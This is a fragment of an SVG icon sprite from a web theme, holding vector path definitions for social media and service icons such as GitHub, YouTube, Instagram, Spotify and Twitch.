<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
